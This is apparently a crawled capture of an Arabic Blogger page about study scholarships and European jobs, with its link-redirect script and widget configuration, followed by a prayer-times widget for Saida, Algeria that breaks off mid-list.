if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4kvwFv5hBy2P1koG18DFcEMqWySw:1768963489480';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2018/07/10.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2018/07/10.html', 'canonicalUrl': 'https://www.tatoufdz.net/2018/07/10.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/2373406705279529843/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '2373406705279529843', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/s72-w640-c-h352/36320655_10155244000136256_8481978523135770624_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/w640-h352/36320655_10155244000136256_8481978523135770624_n.jpg', 'pageName': '\u0627\u0644\u064a\u0643\u0645 10 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u0645\u0646\u062d \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0628\u0627\u0644\u062e\u0627\u0631\u062c \u0648 \u0648\u0638\u0627\u0626\u0641 \u0628\u0623\u0648\u0631\u0648\u0628\u0627', 'pageTitle': 'Tatouf Dz : \u0627\u0644\u064a\u0643\u0645 10 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u0645\u0646\u062d \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0628\u0627\u0644\u062e\u0627\u0631\u062c \u0648 \u0648\u0638\u0627\u0626\u0641 \u0628\u0623\u0648\u0631\u0648\u0628\u0627', 'metaDescription': '\u0627\u0644\u064a\u0643\u0645 10 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u0645\u0646\u062d \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0628\u0627\u0644\u062e\u0627\u0631\u062c \u0648 \u0648\u0638\u0627\u0626\u0641 \u0628\u0623\u0648\u0631\u0648\u0628\u0627,\u0645\u0646\u062d \u062f\u0631\u0627\u0633\u064a\u0629 ,Bourse, Emplois en Europe'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u064a\u0643\u0645 10 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u0645\u0646\u062d \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0628\u0627\u0644\u062e\u0627\u0631\u062c \u0648 \u0648\u0638\u0627\u0626\u0641 \u0628\u0623\u0648\u0631\u0648\u0628\u0627', 'description': '\u0627\u0644\u064a\u0643\u0645 10 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u0645\u0646\u062d \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0628\u0627\u0644\u062e\u0627\u0631\u062c \u0648 \u0648\u0638\u0627\u0626\u0641 \u0628\u0623\u0648\u0631\u0648\u0628\u0627,\u0645\u0646\u062d \u062f\u0631\u0627\u0633\u064a\u0629 ,Bourse, Emplois en Europe', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/w640-h352/36320655_10155244000136256_8481978523135770624_n.jpg', 'url': 'https://www.tatoufdz.net/2018/07/10.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2373406705279529843}}, {'name': 'widgets', 'data': [{'title': '\u062a\u063a\u064a\u0631 \u0627\u0644\u062e\u0637\u0648\u0637', 'type': 'HTML', 'sectionId': 'sittings', 'id': 'HTML16'}, {'title': 'BlogLabels', 'type': 'Label', 'sectionId': 'sittings', 'id': 'Label400'}, {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'type': 'PageList', 'sectionId': 'pages', 'id': 'PageList1'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'top-social-L', 'id': 'LinkList3'}, {'title': 'Tatouf Dz  (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'logo', 'id': 'Header1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList22'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0633\u0641\u0644 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'HTML', 'sectionId': 'Topa3lan-sc', 'id': 'HTML1'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '2373406705279529843', 'title': '\u0627\u0644\u064a\u0643\u0645 10 \u0645\u0648\u0627\u0642\u0639 \u0644\u0644\u0645\u0646\u062d \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0628\u0627\u0644\u062e\u0627\u0631\u062c \u0648 \u0648\u0638\u0627\u0626\u0641 \u0628\u0623\u0648\u0631\u0648\u0628\u0627', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB-Cj0DUXwjUgen6fbgz1mAEtcrVCgIpDxHbAs9h7uUZFeBF1wc9kG7uSA6gSxQpfoksKaOuACX07XPdcNipQvyENMIFapDMZxPpPF-t3ZMF317yQrQXtof8-8aYX_7198ToVuM3PlNNhw/w640-h352/36320655_10155244000136256_8481978523135770624_n.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}]}, {'regionName': 'footer3', 'items': [{'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'comments'}, {'name': 'labels', 'label': '\u0627\u0644\u0642\u0633\u0645:'}, {'name': 'backlinks', 'label': 'Links to this post'}, {'name': 'reactions', 'label': '\u0647\u0644 \u0627\u0639\u062c\u0628\u0643 \u0627\u0644\u0645\u0648\u0636\u0648\u0639 :'}]}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML200'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0627\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML201'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0646\u062a\u0635\u0641 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML202'}, {'title': '\u0627\u0639\u0644\u0627\u0646 \u0645\u0642\u0627\u0644\u0627\u062a \u0630\u0627\u062a \u0635\u0644\u0629', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML220'}, {'title': '\u0645\u064a\u0632\u0629 \u062c\u062f\u0648\u0644 \u0627\u0644\u062a\u0646\u0642\u0644', 'type': 'HTML', 'sectionId': 'RedirectPage', 'id': 'HTML12'}, {'title': '\u0645\u064a\u0632\u0629 \u0627\u0642\u0631\u0623 \u0627\u064a\u0636\u0627', 'type': 'Label', 'sectionId': 'RedirectPage', 'id': 'Label500'}, {'title': 'Monetage', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML17'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a', 'type': 'LinkList', 'sectionId': 'sidepar', 'id': 'LinkList4'}, {'title': '\u0625\u0634\u062a\u0631\u0643 \u0628\u0645\u0648\u0642\u0639\u0646\u0627 \u0644\u064a\u0635\u0644\u0643 \u0643\u0644 \u062c\u062f\u064a\u062f Subscribe Us', 'type': 'Followers', 'sectionId': 'sidepar', 'id': 'Followers1'}, {'title': '\u0627\u0634\u062a\u0631\u0643 \u0628\u0642\u0646\u0627\u062a\u0646\u0627 \u0639\u0644\u0649 \u0627\u0644\u064a\u0648\u062a\u0648\u0628', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML8'}, {'title': '\u0645\u0648\u0627\u0642\u064a\u062a \u0627\u0644\u0635\u0644\u0627\u0629', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML15'}, {'title': '\u0645\u0648\u0627\u0636\u064a\u0639 \u0634\u0627\u0626\u0639\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidepar', 'id': 'FeaturedPost1', 'postId': '1582674762300474136'}, {'title': 'Annonce', 'type': 'HTML', 'sectionId': 'sidepar', 'id': 'HTML6'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sittings', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label400', 'sittings', document.getElementById('Label400'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'pages', document.getElementById('PageList1'), {'title': '\u0627\u0644\u0635\u0641\u062d\u0627\u062a', 'links': [{'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/', 'title': '\u0627\u0644\u0635\u0641\u062d\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/httpswww.html', 'id': '961828514554761438', 'title': '\u0633\u064a\u0627\u0633\u0629 \u0627\u0644\u062e\u0635\u0648\u0635\u064a\u0629'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_28.html', 'id': '1882071292768267572', 'title': '\u0627\u062a\u0641\u0627\u0642\u064a\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u062f\u0627\u0645'}, {'isCurrentPage': false, 'href': 'https://www.tatoufdz.net/p/blog-page_8.html', 'id': '8642982575452560596', 'title': '\u0625\u062e\u0644\u0627\u0621 \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0629'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'top-social-L', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'menu', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Topa3lan-sc', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'main', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML201', 'main', document.getElementById('HTML201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML202', 'main', document.getElementById('HTML202'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML220', 'main', document.getElementById('HTML220'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'RedirectPage', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label500', 'RedirectPage', document.getElementById('Label500'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidepar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidepar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidepar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidepar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidepar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidepar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidepar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidepar', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>--></noscript></body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timesprayer.com/widgets.php?frame=1&lang=ar&name=saida&sound=true&avachang=true&time=0&fcolor=432369&tcolor=3E11B8
body_size: 15169
content:
<!DOCTYPE html><html><head><title>Widget</title><style>html,body{margin:0;padding:0;background:#FFF}</style></head><body><style type="text/css">#boxframeprayer{width:100%;background:#432369;direction:rtl;color:#FFF;padding:5px;font-family:Tahoma,Geneva,sans-serif;border-radius:4px;box-sizing:border-box}#boxframeprayer img{border:0}#boxframeprayer table{border:0;width:100%;border-collapse:collapse}#boxframeprayer table tr td{vertical-align:top;padding:3px}#boxframeprayer table tr:first-child td img{height:70px}#boxframeprayer table tr td .currentpray{font-size:15px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes{font-size:12px;font-weight:normal;line-height:16px;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .thetimes span:first-child{border-bottom:1px solid #FFF}#boxframeprayer table tr td .datetime{font-size:12px;font-weight:normal;line-height:16px;text-align:right}#boxframeprayer table tr td .city{font-size:14px;font-weight:bold;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr td .country{font-size:12px;font-weight:normal;text-shadow:1px 1px 2px rgba(0,0,0,.63)}#boxframeprayer table tr.headtdprayer td{font-size:12px;text-align:center;background:#3E11B8}#boxframeprayer table.tbllistprayer tr td{font-size:11px;text-align:center;border-right:1px solid #3E11B8;border-left:1px solid #3E11B8;border-bottom:1px solid #3E11B8;text-shadow:1px 1px 2px rgba(0,0,0,.63)}.optiontr1 select{max-width:100px}td.heightlithcolor{background:#3A4E13}</style><div id="boxframeprayer"><table><tr><td><a href="//timesprayer.com/prayer-times-in-saida.html" target="_blank" title="مواقيت الصلاة"><img src="//timesprayer.com/images/logo.png" alt=""></a></td><td><div class="currentpray">الفجْر</div><div class="city">سعيدة</div><div class="country"></div></td><td><div class="thetimes"><span>يتبقى <span id="countdown" style="font-size:12px;background:none;padding:0;margin:0;">--:--:--</span></span><br><span>موعد الأذان 06:34</span></div><div class="datetime playsound">الأن <span id="timenowinthecity">03:44:49 AM</span><br>الأربعاء</div></td></tr></table><table class="tbllistprayer"><tr class="headtdprayer"><td>الفجْر</td>
<td>الشروق</td>
<td>الظُّهْر</td>
<td>العَصر</td>
<td>المَغرب</td>
<td>العِشاء</td>
</tr><tr class="tbprayer"><td class="heightlithcolor">06:34</td>
<td >08:11</td>
<td >13:16</td>
<td >16:01</td>
<td >18:21</td>
<td >19:47</td>
</tr><tr class="headtdprayer optiontr1"><td colspan="3">اختر دولتك:</td><td colspan="3">أختر مدينة:</td></tr><tr class="optiontr1"><td colspan="3"><select name="country" id="cid" onchange="changeCountry()"><option value="1">السعودية</option><option value="2">مصر</option><option value="3">الإمارات</option><option value="4">اليمن</option><option value="5">فلسطين</option><option value="6">ليبيا</option><option value="7">المغرب</option><option value="8">تونس</option><option value="9" selected="selected">الجزائر</option><option value="10">العراق</option><option value="11">السودان</option><option value="12">الكويت</option><option value="13">قطر</option><option value="14">الأردن</option><option value="15">لبنان</option><option value="16">سوريا</option><option value="17">عمان</option><option value="18">الهند</option><option value="19">تركيا</option><option value="20">المملكة المتحدة</option><option value="21">روسيا</option><option value="22">امريكا</option><option value="23">موريتانيا</option><option value="24">كوريا الجنوبية</option><option value="25">كوريا الشمالية</option><option value="26">إندونيسيا</option><option value="27">ماليزيا</option><option value="28">فليبين</option><option value="29">كندا</option><option value="30">فرنسا</option><option value="31">البحرين</option><option value="32">الصين</option><option value="33">اليابان</option><option value="34">إيران</option><option value="36">إيطاليا</option><option value="37">ألمانيا</option><option value="38">السويد</option><option value="39">بنغلاديش</option><option value="40">باكستان</option><option value="41">أفغانستان</option><option value="43">كازاخستان</option><option value="44">إسبانيا</option><option value="45">النرويج</option><option value="176">نيجيريا</option></select></td><td colspan="3"><select name="city" id="ciid" onchange="changecity()"><option value="annaba">ولاية عنابة</option><option value="algiers">الجزائر</option><option value="barika">بريكة</option><option value="batna">ولاية باتنة</option><option value="bejaia">بجاية</option><option value="bir-el-ater">بئر العاتر</option><option value="biskra">بسكرة</option><option value="blida">البليدة</option><option value="chlef">الشلف</option><option value="constantine">قسنطينة</option><option value="djelfa">الجلفة</option><option value="el-eulma">العلمة</option><option value="el-golea">المنيعة</option><option value="el-oued">ولاية الوادي</option><option value="ghardaia">غرداية</option><option value="guelma">قالمة</option><option value="hassi-messaoud">حاسي مسعود</option><option value="hussein-dey">بلدية حسين داي</option><option value="in-amenas">إن أميناس</option><option value="jijel">جيجل</option><option value="khenchela">خنشلة</option><option value="laghouat">الأغواط</option><option value="maghnia">مغنية</option><option value="medea">المدية</option><option value="mostaganem">ولاية مستغانم</option><option value="nedroma">ندرومة</option><option value="oran">وهران</option><option value="ouargla">ولاية ورقلة</option><option value="relizane">ولاية غليزان</option><option value="saida" selected="selected">سعيدة</option><option value="setif">ولاية سطيف</option><option value="skikda">سكيكدة</option><option value="sougueur">سوقر</option><option value="souk-ahras">سوق أهراس</option><option value="sour-el-ghozlane">سور الغزلان</option><option value="staoueli">سطاوالي</option><option value="stidia">ستيدية</option><option value="taher">الطاهير</option><option value="tamanrasset">تامنراست</option><option value="tamerna-djedida">Tamerna Djedida</option><option value="tazmalt">تازمالت</option><option value="tazoult-lambese">تازولت</option><option value="tebessa">تبسة</option><option value="telagh">تلاغ</option><option value="temacine">تماسين</option><option value="tenes">تنس</option><option value="thenia-boumerdes">الثنية، بومرداس</option><option value="theniet-el-had">ثنية الأحد</option><option value="tialet">تيارت</option><option value="tighennif">تغنيف</option><option value="timimoun">تيميمون</option><option value="tindouf">تندوف</option><option value="tinerkouk">تينركوك</option><option value="tipaza">تيبازة</option><option value="tizi-ouzou">تيزي وزو</option><option value="tlemcen">تلمسان</option><option value="tolga">طولقة</option><option value="touggourt">تقرت</option><option value="zemmora">زمورة</option><option value="zeralda">زرالدة</option><option value="zeribet-el-oued">زريبة الوادي</option><option value="zoui-khenchela">أولاد رشاش</option><option value="bordj-bou-arreridj">برج بوعريريج</option><option value="alma">آلمة</option><option value="aghlal">آغلال</option><option value="adekar">آدكار</option><option value="taorirt">آث منصور</option><option value="mahdid">آيت بومھدى</option><option value="ait-smail">آيت سماعيل</option><option value="ait-ali-abd-allah">آيت شفعة</option><option value="ait-mimoun">آيت عيسى ميمون</option><option value="mezada">آيت نوال مزادة</option><option value="aidem">آيدم</option><option value="abalessa">أبلسة</option><option value="abou-el-hassen">أبو الحسن</option><option value="ahmed-rachedi">أحمد راشدي</option><option value="adrar">أدرار‎</option><option value="arzeu">أرزيو</option><option value="azeffoun">أزفون</option><option value="azekkour">أزقور</option><option value="afir">أعفير</option><option value="aomar">أعمر</option><option value="aghribs">أغريب</option><option value="arhlad">أغلاد</option><option value="aflou">أفلو</option><option value="akabli">أقبلي</option><option value="akbou">أقبو</option><option value="el-maaizia">أم الذروع</option><option value="oumm-toub">أم الطوب</option><option value="oum-ali">أم على</option><option value="mdoukal">أمدوكال</option><option value="amguid">أمقيد</option><option value="anguellou">أنجلو</option><option value="ourlal">أورلال</option><option value="irhzer-amokrane">أوزلاقن</option><option value="aokas">أوقاس</option><option value="aougrout">أوقروت</option><option value="oulad-brahim">أولاد إبراهيم</option><option value="chebel">أولاد الشبل</option><option value="braham">أولاد براھم</option><option value="ouled-bessem">أولاد بسام</option><option value="oulad-ben-ayade">أولاد بن عايد</option><option value="oulad-bou-djemaa">أولاد بوجمعة</option><option value="ouled-bou-azane">أولاد بوزيان</option><option value="oulad-djaffal">أولاد جلال</option><option value="ouled-hamla">أولاد حملة</option><option value="oulad-khodeir">أولاد خدير</option><option value="khalloufa">أولاد خلوف</option><option value="oulad-dahmane">أولاد دحمان</option><option value="ouled-derradj">أولاد دراج</option><option value="oulad-rached">أولاد راشد</option><option value="auled-ramoun">أولاد رحمون</option><option value="oulad-said">أولاد سعيد</option><option value="mcil">أولاد سلام</option><option value="slama">أولاد سلامة</option><option value="oulad-slimane">أولاد سليمان</option><option value="oulad-si-ahmed">أولاد سي أحمد</option><option value="oulad-saidi">أولاد سيدي ابراهيم</option><option value="tinar">أولاد صـابر</option><option value="oulad-el-abbes">أولاد عباس</option><option value="ouled-attaya">أولاد عطية</option><option value="ouled-ahmar">أولاد عمار</option><option 